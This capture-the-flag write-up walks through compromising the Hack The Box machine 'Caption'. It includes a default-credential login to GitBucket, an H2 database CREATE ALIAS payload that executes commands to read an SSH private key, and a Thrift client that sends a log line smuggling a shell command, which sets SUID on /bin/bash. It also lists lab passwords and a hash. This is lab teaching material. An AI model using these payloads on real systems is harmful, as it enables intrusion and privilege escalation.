d1, Recon
port scan
22/tcp ssh
80/tcp http redirect to http://caption.htb
8080/tcp http-proxy
By enumerate the web-contents, we find something interesting:
for port 80, there is only the Caption Portal Login page, but we don't have any credit.
for port 8080, we find a path /root we can find its role in GitBucket, but we could not find anything from that.

Besides that ,we still don't have any credit to login.
So crazy, when I try to use the default credit root:root, we successfully login.
Then we can find two repositories root/Logservice and root/Caption-Portal and we need to enumerate all the configs and find some useful credit.
I guess there would be another sub-domain for the service Logservice.
Very sad, there is nothing useful.
From User management, we find the version
|GITBUCKET_VERSION|4.40.0|
|GITBUCKET_HOME|/home/margo/.gitbucket|
|DATABASE_URL|jdbc:h2:/home/margo/.gitbucket/data;MVCC=true<br><br>GitBucket is using the embedded H2 database. It's recommended that you [configure GitBucket to use an external database](https://github.com/gitbucket/gitbucket/wiki/External-database-configuration) if you're running GitBucket in a production environment.|
And we find another interesting page http://caption.htb:8080/admin/dbviewer
We can check the database from this page.
|USER_NAME|MAIL_ADDRESS|PASSWORD|ADMINISTRATOR|URL|REGISTERED_DATE|UPDATED_DATE|LAST_LOGIN_DATE|IMAGE|GROUP_ACCOUNT|FULL_NAME|REMOVED|DESCRIPTION|
|---|---|---|---|---|---|---|---|---|---|---|---|---|
|root|root@caption.htb|$pbkdf2-sha256$100000$O5zdxA5m9ZtnSSMnUfXK4zw9j/8WgKxo9ItXxVIPw3s=$xUd/Zorr75r/yWR9IXkW7TJlLXuEH+3U1uMAm37cBMk=|true|http://caption.htb|2024-03-08 03:01:05.0|2024-03-08 04:16:07.215|2024-09-15 07:54:33.255|<NULL>|false|Administrator|false|clob1: 'Caption Networks'|
|gitbucket-core|4.40.0|
|gist|4.23.0|
|emoji|4.6.0|
|notifications|1.11.0|
|pages|1.10.0|
So I guess it would be our credit hash
$pbkdf2-sha256$100000$O5zdxA5m9ZtnSSMnUfXK4zw9j/8WgKxo9ItXxVIPw3s=$xUd/Zorr75r/yWR9IXkW7TJlLXuEH+3U1uMAm37cBMk=
Or it would be just root:root
But come to the DATABASE_URL, we find h2 database.This kind of database would be always exploited easily by sql injections.
Then we can create the valid payload to help us to RCE (Good resource: `https://spaceraccoon.dev/remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-database/')
CREATE ALIAS REVEXEC AS $$
String shellexec(String cmd) throws java.io.IOException {
java.util.Scanner s = new java.util.Scanner(
Runtime.getRuntime().exec(cmd).getInputStream()
).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}
$$;
CALL REVEXEC('cat /home/margo/.ssh/id_ecdsa ');
Then we can get our id_rsa (ssh credit).
2, shell as root Firstly we need to check the net state(verify the applications in gitbucket)
netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:9090 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 1310/java
tcp 0 0 127.0.0.1:6082 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6081 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3923 0.0.0.0:* LISTEN 1311/python3
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN 1312/python3
tcp6 0 0 :::22 :::* LISTEN -
127.0.0.1:8000 is the [Caption-Portal] application
127.0.0.1:9090 is the [Logservice] application
- func main() {
- handler := &LogServiceHandler{}
- processor := log_service.NewLogServiceProcessor(handler)
- transport, err := thrift.NewTServerSocket(":9090")
- if err != nil {
- log.Fatalf("Error creating transport: %v", err)
- }
- server := thrift.NewTSimpleServer4(processor, transport, thrift.NewTTransportFactory(), thrift.NewTBinaryProtocolFactoryDefault())
- log.Println("Starting the server...")
- if err := server.Serve(); err != nil {
- log.Fatalf("Error occurred while serving: %v", err)
- }
- }
So if we want to check it, we need to Port forwarding
ssh -i id_rsa margo@10.10.11.33 -L 9090:localhost:9090
I forget this is a log analysis service, and don't have the web pages.
Let's continue checking the app/app.py and we found the credit of margo and admin
username == 'margo' and password == 'vFr&cS2#0!'
username == 'admin' and password == 'cFgjE@0%l0'
Although we use them to login to the service of port 80, but there is still nothing for us and we can not check sudo -l or switch to another user ruth
The way to root is using thrift client and leverage the LogService rce:
(https://thrift.apache.org/tutorial/py.html)
Steps:
1.Setup port forwarding:
ssh -i id_ecdsa -L 9090:127.0.0.1:9090 margo@caption.htb
2.Now on the remote machine:
Create a file called: /tmp/malicious.log
Edit file to include:
127.0.0.1 "user-agent":"'; /bin/bash /tmp/payload.sh #"
Create another file: /tmp/payload.sh
Edit file to include: chmod +s /bin/bash
3.Switch to local machine:
create a file called: log_service.thrift
Edit file to include:
namespace go log_service
service LogService {
string ReadLogFile(1: string filePath)
}
Make sure thrift is installed and run: thrift -r --gen py log_service.thrift
cd gen-py
create file called: client.py
edit file with:
from thrift import Thrift
from thrift.transport import TSocket
from thrift.transport import TTransport
from thrift.protocol import TBinaryProtocol
from log_service import LogService # Import generated Thrift client code
def main():
# Set up a transport to the server
transport = TSocket.TSocket('localhost', 9090)
# Buffering for performance
transport = TTransport.TBufferedTransport(transport)
# Using a binary protocol
protocol = TBinaryProtocol.TBinaryProtocol(transport)
# Create a client to use the service
client = LogService.Client(protocol)
# Open the connection
transport.open()
try:
# Specify the log file path to process
log_file_path = "/tmp/malicious.log"
# Call the remote method ReadLogFile and get the result
response = client.ReadLogFile(log_file_path)
print("Server response:", response)
except Thrift.TException as tx:
print(f"Thrift exception: {tx}")
# Close the transport
transport.close()
if __name__ == '__main__':
main()
4.Root shell is then via /bin/bash -p.